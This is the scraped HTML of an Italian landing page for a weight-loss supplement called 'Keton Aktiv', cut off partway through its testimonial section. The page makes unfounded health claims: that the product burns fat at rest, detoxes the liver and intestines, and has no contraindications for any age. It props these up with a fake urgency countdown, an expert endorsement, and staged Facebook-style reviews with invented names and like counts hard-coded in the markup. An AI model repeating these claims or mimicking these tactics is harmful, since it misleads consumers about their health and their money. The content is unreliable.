

--- FILE ---
content_type: text/html
request_url: https://it6.ketonactive.com/
body_size: 9422
content:
<!DOCTYPE html>
<html data-landing_id="4381" data-offer_id="84" data-page_type="landing">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="description" content="Integratore naturale per il dimagrimento">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Keton Aktiv</title>

    <!-- =========================
        Loding All Stylesheet
    ============================== -->
    <link rel="shortcut icon" type="image/png" href="img/k-favicon.png" sizes="16x16">
    <link rel="stylesheet" href="css/hover-min.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="css/font-awesome.min.css">
    <link rel="stylesheet" href="css/flexslider.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/bootstrap.min.css">

    <!-- =========================
        Loding Main Theme Style
    ============================== -->
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/color.css">

    <!-- =========================
    	Header Loding JS Script
    ============================== -->
    <script src="js/modernizr.js"></script>

    <link rel="stylesheet" type="text/css" href="css/css.css">

    <link rel="stylesheet" href="css/style_1.css">
</head>

<body id="vigo_body" data-gr-c-s-loaded="true">

    <!-- ==============================
        Header top
    =================================== -->
    <header class="header-top navbar navbar-light bg-light bg-green">
        <div class="container custom-container pd-0">
            <div
                class="col-6 col-sm-6 col-md-4 col-lg-6 col-xl-4 pd-0 d-flex justify-content-md-start align-items-xl-center">

            </div>
            <div class="col-6 col-sm-6 col-md-8 col-lg-6 col-xl-8 pd-0 d-flex justify-content-end">
                <div class="header-info d-flex flex-nowrap">

                </div>
            </div>
        </div>

    </header>

    <!-- ==============================
        Main Navbar
    =================================== -->
    <div id="sticker-sticky-wrapper" class="sticky-wrapper is-sticky" style="height: 67.4074px;">
        <section class="main-nav bg-white" id="sticker"
            style="z-index: 20;">
            <div class="container custom-container">
                <nav class="navbar-expand-lg navbar-light d-lg-flex justify-content-lg-end pos-r">
                    <div
                        class="main-logo text-center d-lg-inline-flex justify-content-start d-lg-flex align-items-lg-center">
                        <a class="navbar-brand mr-0" href="#">
                            <!-- <img src="img/logo.png" class="img-fluid header-logo" alt="Vigo Logo"> -->
                            <h5>Keton Aktiv</h5>
                        </a>
                    </div>
                    <div class="d-flex justify-content-between d-lg-inline-flex justify-content-lg-between">
                        <div class="p-2">
                            <button class="navbar-toggler cursor-pointer focus-none" type="button"
                                data-toggle="collapse" data-target="#header-nav-btn" aria-controls="header-nav-btn"
                                aria-expanded="false" aria-label="Toggle navigation">
                                <span class="navbar-toggler-icon"></span>
                            </button>
                            <div class="collapse navbar-collapse" id="header-nav-btn">
                                <div class="navbar-nav mr-auto mt-2 mt-lg-0"></div>
                                <div class="my-2 my-lg-0">
                                    <ul class="navbar-nav" id="nav">
                                        <li class="nav-item">
                                            <a class="nav-link lato" href="#vigo_body">Home</a>
                                        </li>
                                        <li class="nav-item">
                                            <a class="nav-link lato" href="#features">Come funziona</a>
                                        </li>
                                        <li class="nav-item">
                                            <a class="nav-link lato" href="#services">Ingredienti</a>
                                        </li>
                                        <li class="nav-item">
                                            <a class="nav-link lato" href="#product-features">Perchè
                                                acquistare</a>
                                        </li>
                                        <li class="nav-item">
                                            <a class="nav-link lato" href="#recommended">Parola agli
                                                esperti</a>
                                        </li>
                                        <li class="nav-item current">
                                            <a class="nav-link lato" href="#vigo-price">Recensioni</a>
                                        </li>

                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="p-2 d-lg-flex align-items-lg-center">
                            <a href="#footer"
                                class="ral btn-outline-primary vigo-btn hvr-shutter-out-horizontal bg-green border-transparent white focus-none">Ordina
                                ORA!</a>
                        </div>
                    </div>
                </nav>
            </div>
        </section>
    </div>

    <!-- ==============================
        Slider Section
    =================================== -->
    <section class="main-slider">
        <div id="main-slider" class="owl-carousel owl-theme">

            <div class="item">

                <img id="slider_image" src="img/slide-2.jpg" class="img-fluid fffff" alt="Keton Aktiv">

                <div class="slider-text-box">
                    <div class="container custom-container">
                        <div class="row">
                            <div class="col-12 col-md-6 col-xl-5">
                                <div style="padding-top: 1rem" class="ct-slider-text">

                                    <h1 class="slider-title d-none d-sm-block"><strong>Integratore
                                            naturale</strong> per il <span class="green">dimagrimento</span>
                                    </h1>

                                    <h1 class="slider-title d-block d-sm-none podl"><strong>Integratore
                                            naturale</strong></h1>
                                    <h1 class="slider-title d-block d-sm-none podl">per il <span
                                            class="green">dimagrimento</span></h1>

                                    <!-- <p class="d-block d-sm-none">Keton Aktiv <br>è l'integratore<br> per il dimagrimento<br> che hai sempre SOGNATO.</p> -->
                                    <p class="d-block d-sm-none">Accelera il metabolismo,<br> brucia i
                                        depositi di grasso,<br> fa perdere peso e centimetri.</p>

                                    <p class="d-none d-lg-block">Keton Aktiv <br>è
                                        l'integratore per il dimagrimento<br> che hai sempre SOGNATO.</p>
                                    <p class="d-none d-sm-block">Accelera il metabolismo,<br> brucia i
                                        depositi di grasso,<br> fa perdere peso e centimetri.</p>

                                    <p style="color:green; font-weight: bold" class="d-none d-md-block">
                                        Pagamento alla Consegna / Spedizione Gratuita</p>
                                    <p style="color:green; font-weight: bold" class="d-block d-sm-none">
                                        Pagamento alla Consegna<br>Spedizione Gratuita</p>


                                    <div class="d-none d-md-block countdown_perc">
                                        <p style="font-size: 24px">Offerta valida ancora per:
                                            <span class="hours_sel">03</span> ore
                                            <span class="minutes_sel">45</span> min
                                            <span class="seconds_sel">00</span> sec</p>
                                    </div>

                                    <div class="d-block d-sm-none countdown_perc">
                                        <p style="font-size: 16px">Offerta valida per:
                                            <span class="hours_sel">03</span> ore
                                            <span class="minutes_sel">45</span> min
                                            <span class="seconds_sel">00</span> sec
                                        </p>

                                    </div>

                                    <div style="margin-top:10px; text-decoration: none; position: relative">
                                        <a href="#footer"
                                            class="btn ral btn-outline-primary vigo-btn hvr-shutter-out-horizontal bg-green border-transparent white focus-none text-uppercase">ORDINA
                                            ORA</a></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </section>

    <!-- ==============================
        Call To Action Section
    =================================== -->
    <section class="call-to-action pos-r bg-green">
        <div class="container custom-container">
            <div class="row">
                <div class="col-12 col-sm-12 col-md-3 col-lg-3 col-xl-3 text-center d-none d-md-block">
                    <div class="call-to-action-big-img">
                        <img src="img/keton_active_bottle.png" class="img-fluid call-to-action-big-img"
                            alt="Vigo Call to action Img">
                    </div>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-7 col-xl-7 pd-0 d-md-flex align-items-center text-center">
                    <div class="call-to-action-content">
                        <p class="mr-0 white call-to-action-subtitle cou">Ordina Keton Aktiv in Offerta!
                        </p>
                        <p class="mr-0 white call-to-action-title ral">Affrettati e ordina ad un prezzo speciale</p>
                    </div>
                </div>
                <div
                    class="col-12 col-sm-12 col-md-3 col-lg-2 col-xl-2 d-md-flex align-items-center text-center call-to-action-view-btn">
                    <a href="#footer"
                        class="btn ral btn-outline-primary hvr-shutter-in-horizontal focus-none bg-blue border-transparent blue">Ordina
                        Adesso</a>
                </div>
            </div>
        </div>
    </section>

    <!-- ==============================
        Features Section
    =================================== -->
    <section class="features" id="features">
        <div class="container custom-container">
            <div class="row justify-content-center">
                <div class="col-md-12">
                    <div class="page-title text-center">
                        <h5 class="page-sub-title mr-0">Un prodotto Efficace</h5>
                        <h3 class="page-main-title mr-0">per rimetterti in forma...</h3>
                    </div>
                </div>
                <div class="col-12 col-sm-8 col-md-6 col-lg-3 col-xl-3 features-box text-center">
                    <img src="img/info-icon-1.png" alt="Card image cap">
                    <div class="features-body">
                        <h5 class="features-title mr-0">Brucia il Grasso in eccesso</h5>
                        <p class="card-text">Brucia gli accumuli di adipe, anche a riposo, ripristinando i tessuti per
                            riportarli allo stato originale. Una corpo in forma, senza ore di allenamento.</p>
                    </div>
                </div>
                <div class="col-12 col-sm-8 col-md-6 col-lg-3 col-xl-3 features-box text-center">
                    <img src="img/info-icon-2.png" alt="Card image cap">
                    <div class="features-body">
                        <h5 class="features-title mr-0">Velocizza il metabolismo</h5>
                        <p class="card-text">Un metabolismo più veloce consuma più calorie e permette all'organismo di
                            essere più veloce nei processi digestivi e di assimilazione selettiva.</p>
                    </div>
                </div>
                <div class="col-12 col-sm-8 col-md-6 col-lg-3 col-xl-3 features-box text-center">
                    <img src="img/info-icon-3.png" alt="Card image cap">
                    <div class="features-body">
                        <h5 class="features-title mr-0">Riduce il senso di fame</h5>
                        <p class="card-text">Abituare il tuo corpo ad uno stato di sazietà è il primo passo per aspirare
                            ad una perdita di peso. Grazie all'azione combinata degli ingredienti naturali.</p>
                    </div>
                </div>
                <div class="col-12 col-sm-8 col-md-6 col-lg-3 col-xl-3 features-box text-center">
                    <img src="img/info-icon-4.png" alt="Card image cap">
                    <div class="features-body">
                        <h5 class="features-title mr-0">Depura fegato ed intestino</h5>
                        <p class="card-text">Dopo anni di cibo spazzatura ogni corpo che si rispetti ha bisogno di un
                            trattamento detox. Depurare fegato, reni ed instestino aiuta a mantenere la forma a lungo.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <section class="call-to-action pos-r bg-green">
        <div class="container custom-container">
            <div class="row">
                <div class="col-12 col-sm-12 col-md-3 col-lg-3 col-xl-3 text-center d-none d-md-block">
                    <div class="call-to-action-big-img">
                        <img src="img/keton_active_bottle.png" class="img-fluid call-to-action-big-img"
                            alt="Vigo Call to action Img">
                    </div>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-7 col-xl-7 pd-0 d-md-flex align-items-center text-center">
                    <div class="call-to-action-content">
                        <p class="mr-0 white call-to-action-subtitle cou">Ordina Keton Aktiv in Offerta!
                        </p>
                        <p class="mr-0 white call-to-action-title ral">Affrettati e ordina ad un prezzo speciale</p>
                    </div>
                </div>
                <div
                    class="col-12 col-sm-12 col-md-3 col-lg-2 col-xl-2 d-md-flex align-items-center text-center call-to-action-view-btn">
                    <a href="#footer"
                        class="btn ral btn-outline-primary hvr-shutter-in-horizontal focus-none bg-blue border-transparent blue">Ordina
                        Adesso</a>
                </div>
            </div>
        </div>
    </section>

    <!-- ==============================
        Services Section
    =================================== -->
    <section id="services" class="services">
        <div class="container custom-container">
            <div class="row justify-content-center">
                <div class="col-md-12">
                    <div class="page-title text-center">
                        <h5 class="page-sub-title mr-0">Tutto il meglio della</h5>
                        <h3 class="page-main-title mr-0">Natura</h3>
                    </div>
                </div>
                <div class="col-12 col-sm-10 col-md-10 col-lg-6 col-xl-6 d-flex align-items-center">
                    <img src="img/keton_active_bottle.png" class="img-fluid services-big-img" alt="services-img">
                </div>
                <div class="col-12 col-sm-10 col-md-11 col-lg-6 col-xl-6">
                    <div class="services-container-title">
                        <h5 class="page-sub-title mr-0">Il tuo Sogno</h5>
                        <!-- <h3 class="page-main-title mr-0">in 4 ingredienti a portata di click:</h3> -->
                    </div>
                    <div class="d-md-flex justify-content-between">
                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">L-carnitina</h6>
                        </div>

                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">Calcio idrossiMetilButirrato (calcio HMB) </h6>
                        </div>
                    </div>
                    <div class="d-md-flex justify-content-between services-box-bottom-border">
                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">Calcio butirrato</h6>
                        </div>
                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">Acido linoleico coniugato (CLA) 75%</h6>
                        </div>
                    </div>
                    <div class="d-md-flex justify-content-between services-box-bottom-border">
                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">Estratto 7:1 di foglie di Camelia sinensis (L.).Kuntze
                            </h6>
                        </div>
                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">Estratto 5:1 di foglie di Gymnea sylvestre R.BR.</h6>
                        </div>
                    </div>
                    <div class="d-md-flex justify-content-between services-box-bottom-border">
                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">Estratto 10:1 di Radice di Rhodiola rosea (L.)</h6>
                        </div>
                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">Estratto 12:1 di Radice di Griffonia Simplicifolia (DC.)
                                BAILL.</h6>
                        </div>
                    </div>
                    <div class="d-md-flex justify-content-between services-box-bottom-border">
                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">Fosfatidilserina 20%</h6>
                        </div>
                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">L-Lisina cloridrato</h6>
                        </div>
                    </div>
                    <div class="d-md-flex justify-content-between services-box-bottom-border">
                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">L-Leucina</h6>
                        </div>
                        <div class="services-box pos-r">
                            <h6 class="services-box-title mr-0">Piridossina cloridrato (Vitamina B6)</h6>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between services-offer">
                        <div class="product-offers ral">
                            Solo per OGGI<br><strong class="offer-limit green ral"> <span class="wv_discount">-50%</span>
                                di Sconto</strong>
                        </div>
                        <div class="product-offers-btn">
                            <a href="#footer"
                                class="btn ral btn-outline-primary vigo-btn hvr-shutter-out-horizontal bg-green border-transparent white focus-none">ORDINA
                                SUBITO</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!--  -->
    <!-- ==============================
        Product Features Section
    =================================== -->
    <section class="product-features" id="product-features">
        <div class="container custom-container">
            <div class="row justify-content-center">
                <div class="col-md-12 product-features-main-title">
                    <div class="page-title text-center">
                        <h5 class="page-sub-title mr-0">Perchè acquistare</h5>
                        <h3 class="page-main-title mr-0">Keton Aktiv?</h3>
                    </div>
                </div>
                <div class="col-12 col-sm-10 col-md-11 col-lg-6 col-xl-4 order-lg-2  order-xl-1">
                    <div class="product-features-left">
                        <div class="media mrt-0 flex-lg-row-reverse">
                            <div class="product-features-img align-self-center pos-r">
                                <img class="pos-center" src="img/naturale.png" alt="product-features-icon">
                            </div>
                            <div class="media-body text-right">
                                <h5 class="product-features-title mt-0">100% Naturale</h5>
                                <p class="product-features-content mr-0">Solo i migliori ingredienti per un prodotto
                                    all'altezza delle aspettative: Piperina, Curcuma e Silicio Colloidale. La natura al
                                    tuo servizio.</p>
                            </div>
                        </div>
                        <div class="media flex-lg-row-reverse">
                            <div class="product-features-img align-self-center text-center">
                                <div class="product-features-img align-self-center pos-r">
                                    <img class="pos-center" src="img/nocontro.png" alt="product-features-icon">
                                </div>
                            </div>
                            <div class="media-body text-right">
                                <h5 class="product-features-title mt-0">Privo di Controindicazioni</h5>
                                <p class="product-features-content mr-0">Non aver paura, abbiamo scelto solo il meglio:
                                    nessuna controindicazione. Il benessere della tua linea passa attraverso
                                    l'esperienza ventennale del nostro reparto di ricerca.</p>
                            </div>
                        </div>
                        <div class="media flex-lg-row-reverse">
                            <div class="product-features-img align-self-center text-center">
                                <div class="product-features-img align-self-center pos-r">
                                    <img class="pos-center" src="img/spedizione.png" alt="product-features-icon">
                                </div>
                            </div>
                            <div class="media-body text-right">
                                <h5 class="product-features-title mt-0">Pagamento alla Consegna</h5>
                                <p class="product-features-content mr-0">Finalmente puoi acquistare senza doverti
                                    preoccupare di dover fare transazioni online: con noi paghi direttamente alla
                                    consegna. Garantito!</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div
                    class="col-12 col-sm-10 col-md-11 col-lg-12 col-xl-4 text-center order-lg-1 order-xl-2 content-product-features-img">
                    <img style="-webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px;"
                        src="img/perche-acquistare.jpg" class="img-fluid" alt="product features big img">
                </div>
                <div class="col-12 col-sm-10 col-md-11 col-lg-6 col-xl-4 order-lg-3 order-xl-3">
                    <div class="product-features-right">
                        <div class="media product-features-mr-lg-0 right-first-child">
                            <div class="product-features-img align-self-center pos-r">
                                <img class="pos-center" src="img/metabolismo.png" alt="product-features-icon">
                            </div>
                            <div class="media-body">
                                <h5 class="product-features-title mt-0">Attiva il Metabolismo</h5>
                                <p class="product-features-content mr-0">Dai una botta di vita al tuo metabolismo!
                                    Grazie all'azione combinata della Piperina e della Curcuma, potrai velocizzare il
                                    tuo metabolismo senza rinunce forzate.</p>
                            </div>
                        </div>
                        <div class="media">
                            <div class="product-features-img align-self-center pos-r">
                                <img class="pos-center" src="img/detox.png" alt="product-features-icon">
                            </div>
                            <div class="media-body">
                                <h5 class="product-features-title mt-0">Depura Fegato e Intestino</h5>
                                <p class="product-features-content mr-0">La natura ti aiuta: oltre a bruciare il grasso
                                    in eccesso, l'azione detox di Keton Aktiv ripulisce il tuo organismo
                                    da sostanze indesiderate.</p>
                            </div>
                        </div>
                        <div class="media mrb-0">
                            <div class="product-features-img align-self-center pos-r">
                                <img class="pos-center" src="img/hotprice.png" alt="product-features-icon">
                            </div>
                            <div class="media-body">
                                <h5 class="product-features-title mt-0">Promozione per un breve periodo</h5>
                                <p class="product-features-content mr-0"> 
                                    1 Confezione <span class="wv_currency">&euro;</span> <span class="wv_old-price">78</span> <br>
                                    * 2 confezioni a <span class="wv_currency">&euro;</span> <span class="wv_old-price">78</span> <br>
                                    * Un nostro consulente e' pronto ad applicare unteriori sconti sui trattamenti
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <section class="call-to-action pos-r bg-green">
        <div class="container custom-container">
            <div class="row">
                <div class="col-12 col-sm-12 col-md-3 col-lg-3 col-xl-3 text-center d-none d-md-block">
                    <div class="call-to-action-big-img">
                        <img src="img/keton_active_bottle.png" class="img-fluid call-to-action-big-img"
                            alt="Vigo Call to action Img">
                    </div>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-7 col-xl-7 pd-0 d-md-flex align-items-center text-center">
                    <div class="call-to-action-content">
                        <p class="mr-0 white call-to-action-subtitle cou">Ordina Keton Aktiv in Offerta!
                        </p>
                        <p class="mr-0 white call-to-action-title ral">Affrettati e ordina ad un prezzo speciale</p>
                    </div>
                </div>
                <div
                    class="col-12 col-sm-12 col-md-3 col-lg-2 col-xl-2 d-md-flex align-items-center text-center call-to-action-view-btn">
                    <a href="#footer"
                        class="btn ral btn-outline-primary hvr-shutter-in-horizontal focus-none bg-blue border-transparent blue">Ordina
                        Adesso</a>
                </div>
            </div>
        </div>
    </section>

    <!-- ==============================
        Recommended Section
    =================================== -->
    <section class="recommended" id="recommended">
        <div class="container custom-container">
            <div class="row justify-content-center">
                <div class="col-md-12">
                    <div class="page-title text-center">
                        <h5 class="page-sub-title mr-0">Notificato al</h5>
                        <h3 class="page-main-title mr-0">Ministero della Salute</h3>
                    </div>
                </div>
                <div class="col-12 col-sm-10 col-md-11 col-lg-6 col-xl-4">
                    <div class="recommended-big-img text-center">
                        <img src="img/notificato-ministero-salute.jpg" class="img-fluid" alt="recommended img">
                        <p></p>
                        <p align="left"><b>Dott. Enrico Brambilla - Università di Manchester</b></p>
                        <p align="left"><em>Professore e Specialista in Nutrizione e Benessere</em></p>
                    </div>
                </div>
                <div class="col-12 col-sm-10 col-md-11 col-lg-6 col-xl-8 recommended-area">
                    <div class="row">
                        <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
                            <div class="recommended-container-title">
                                <h5 class="page-sub-title mr-0">Raccomandato dai migliori professionisti</h5>
                                <h3 class="page-main-title mr-0">20 anni di Esperienza nel campo del Benessere</h3>
                            </div>
                        </div>
                        <div class="col-12 col-sm-12 col-md-6 col-lg-12 col-xl-6">
                            <div class="recommended-box pos-r">
                                <h6 class="recommended-box-title pos-r">Azione scientificamente provata</h6>
                                <p class="pos-r">Piperina e Curcuma agiscono in combinazione per garantire la più
                                    importante azione per il dimagrimento. Riattivano il metabolismo, aumentando il
                                    consumo di calorie anche a riposo e al tempo stesso PURIFICANO, eliminando le scorie
                                    che impediscono il dimagrimento naturale.</p>
                                <!--                                 <img src="img/signature.png" class="signature-img pos-r" alt="signature img">
 -->
                            </div>
                        </div>
                        <div class="col-12 col-sm-12 col-md-6 col-lg-12 col-xl-6">
                            <div class="recommended-box recommended-right-box pos-r mrt-0">
                                <h6 class="recommended-box-title pos-r">Il parere del Dottor Brambilla</h6>
                                <p class="pos-r">Consiglio Keton Aktiv a tutti i miei clienti perchè da'
                                    risultati ed è facile da usare: due compresse dopo ogni pasto principale e un
                                    bicchiere d’acqua, per attaccare subito i cumuli di adipe ed evitare che si
                                    riformino.<br>

                                    Provare per credere.</p>
                                <!--                                 <img src="img/signature.png" class="signature-img pos-r" alt="signature img">
 -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- ==============================
        Price Section
    =================================== -->

    <section class="vigo-price" id="vigo-price">
        <div class="container custom-container">
            <div class="row justify-content-center">
                <div class="col-md-12">
                    <div class="page-title text-center">
                        <h5 style="color:red !important; text-transform: uppercase; text-decoration: underline;"
                            class="page-main-title mr-0">Migliaia di persone non possono sbagliarsi!</h5>
                        <h3 class="page-main-title mr-0">Ecco cosa ne pensa chi ha usato</h3>
                        <h3 class="page-main-title mr-0">Keton Aktiv</h3>

                    </div>
                </div>

                <div style="padding-bottom: 10px" class="col-12 col-sm-8 col-md-6 col-lg-6 col-xl-3">
                    <div class="fb" style="margin-left:0px;" id="download">
                        <div class="post">
                            <div class="img">
                                <img src="img/testimonial1.png" id="profile" width="50" height="50">
                            </div>
                            <div class="txt">
                                <div class="name"><strong>
                                        <div><span class="text-name">Antonella Salzano</span></div>
                                    </strong></div>
                                <span class="text-message">Con Keton Aktiv ho ritrovato la forma.
                                    Grazie!</span>
                                <div class="txtbottom">
                                    <span class="text-liketext">Mi piace</span> ·
                                    <span class="text-commenttext">Commenta</span>
                                    · <span class="text-when">4 ore fa</span> ·<img src="img/icon_public.jpg"
                                        id="visiblefor-icon" width="16" height="16">
                                </div>
                            </div>
                        </div>
                        <div class="post_likes">
                            <div>A <span class="text-likes"> 406 </span></div>
                            <span class="text-likethistext"> persone piace questo post </span>.
                        </div>
                        <!-- <ul class="comments" id="comments"> 
                                                
                                <li style="display: list-item;">
                                    <div class="img"><img src="img/testimonial2.png" width="32" height="32"></div><div class="txt"><strong><a href="#">Lucia Sinagoga</a></strong> Si CONFERMO, questo prodotto è eccezionale<div class="txtbottom">37 minuti fa · <a href="#" class="text-liketext">Mi piace</a> · <img src="img/icon_comment_like.jpg" width="10" height="16"> <a href="#">274</a></div>
                                    </div>
                                </li>
                                <li style="display: list-item;">
                                    <div class="img"><img src="img/testimonial3.png" width="32" height="32"></div><div class="txt"><strong><a href="#">Marco Ludo</a></strong> Dopo 4 settimane di trattamento non credevo ai miei occhi, lo consiglierò a tutti i miei amiciiii<div class="txtbottom">24 minuti fa · <a href="#" class="text-liketext">Mi piace</a> · <img src="img/icon_comment_like.jpg" width="10" height="16"> <a href="#">24</a></div>
                                    </div>
                                </li>
                            </ul> -->
                        <div class="post_write_comment" style="display: block;">
                            <div class="img">
                                <img src="img/profile.jpg" width="32" height="32">
                            </div>
                            <div class="txt">
                                <input name="" value="Scrivi un commento..." class="fbinput" style="width:100%;"
                                    type="text">
                            </div>
                        </div>
                        <div class="clear"></div><br>
                    </div>
                </div>

                <div style="padding-bottom: 10px" class="col-12 col-sm-8 col-md-6 col-lg-6 col-xl-3">

                    <!-- <title></title> -->
                    <!-- <link rel="stylesheet" type="text/css" href="img/style_1.css" media="screen"> -->

                    <div class="fb" style="margin-left:0px;" id="download">
                        <div class="post">
                            <div class="img">
                                <img src="img/testimonial2.jpg" id="profile" width="50" height="50">
                            </div>
                            <div class="txt">
                                <div class="name"><strong>
                                        <div><span class="text-name">Claudia Ortensis</span></div>
                                    </strong></div>
                                <span class="text-message">Questo prodotto è fenomenale, consigliatissimoo</span>
                                <div class="txtbottom">
                                    <span class="text-liketext">Mi piace</span> ·
                                    <span class="text-commenttext">Commenta</span>
                                    · <span class="text-when">17 ore fa</span> ·<img src="img/icon_public.jpg"
                                        id="visiblefor-icon" width="16" height="16">
                                </div>
                            </div>
                        </div>
                        <div class="post_likes">
                            <div>A <span class="text-likes">206</span></div>
                            <span class="text-likethistext">persone piace questo post</span>.
                        </div>
                        <ul class="comments" id="comments">

                            <li style="display: list-item;">
                                <div class="img"><img src="img/testimonial2.png" width="32" height="32"></div>
                                <div class="txt"><strong>
                                        <div>Lucia
                                            Sinagoga</div>
                                    </strong> Si CONFERMO, questo prodotto è eccezionale
                                    <div class="txtbottom">37 minuti fa · <span class="text-liketext">Mi piace</span> ·
                                        <img src="img/icon_comment_like.jpg" width="10" height="16"> <span>274</span>
                                    </div>
                                </div>
                            </li>
                            <li style="display: list-item;">
                                <div class="img"><img src="img/testimonial3.png" width="32" height="32"></div>
                                <div class="txt"><strong>
                                        <div>Marco
                                            Ludo</div>
                                    </strong> Dopo 4 settimane di trattamento non credevo ai miei occhi,
                                    lo consiglierò a tutti i miei amiciiii<div class="txtbottom">24 minuti fa · <span
                                            class="text-liketext">Mi
                                            piace</span> · <img src="img/icon_comment_like.jpg" width="10" height="16">
                                        <span>24</span></div>
                                </div>
                            </li>
                        </ul>
                        <div class="post_write_comment" style="display: block;">
                            <div class="img">
                                <img src="img/profile.jpg" width="32" height="32">
                            </div>
                            <div class="txt">
                                <input name="" value="Scrivi un commento..." class="fbinput" style="width:100%;"
                                    type="text">
                            </div>
                        </div>
                        <div class="clear"></div><br>
                    </div>
                </div>

                <div style="padding-bottom: 10px" class="col-12 col-sm-8 col-md-6 col-lg-6 col-xl-3">

                    <!-- <title></title> -->
                    <!-- <link rel="stylesheet" type="text/css" href="img/style_1.css" media="screen"> -->

                    <div class="fb" style="margin-left:0px;" id="download">

                        <div class="post">
                            <div class="img">
                                <img src="img/testimonial4.png" id="profile" width="50" height="50">
                            </div>
                            <div class="txt">
                                <div class="name"><strong>
                                        <div><span class="text-name">Dionisia Giacobazzi</span></div>
                                    </strong></div>
                                <span class="text-message">E' indicato per tutte le età? Io ho 47 anni, rispondete
                                    grazie</span>
                                <div class="txtbottom">
                                    <span class="text-liketext">Mi piace</span> ·
                                    <span class="text-commenttext">Commenta</span>
                                    · <span class="text-when">2 giorni fa</span> ·<img src="img/icon_public.jpg"
                                        id="visiblefor-icon" width="16" height="16">
                                </div>
                            </div>
                        </div>
                        <div class="post_likes">
                            <span>A <span class="text-likes">439</span></span>
                            <span class="text-likethistext">persone piace questo post</span>.
                        </div>
                        <ul class="comments" id="comments">

                            <li style="display: list-item;">
                                <div class="img"><img src="img/testimonial5.jpg" width="32" height="32"></div>
                                <div class="txt"><strong>
                                        <div>Marzia
                                            Lopez</div>
                                    </strong> Si, ho contattato personalmente l'azienda e gli
                                    ingredienti naturali non hanno controindicazioni. Indicato per tutti.<div
                                        class="txtbottom">8 ore fa · <span class="text-liketext">Mi piace</span> · <img
                                            src="img/icon_comment_like.jpg" width="10" height="16"> <span>274</span>
                                    </div>
                                </div>
                            </li>
                            <li style="display: list-item;">
                                <div class="img"><img src="img/testimonial7.jpg" width="32" height="32"></div>
                                <div class="txt"><strong>
                                        <div>Nicole
                                            Santini</div>
                                    </strong> Anche io lo sto prendendo da 2 settimane. Ho 62 anni e
                                    ti confermo che funziona davvero!<div class="txtbottom">54 minuti fa · <span
                                            class="text-liketext">Mi
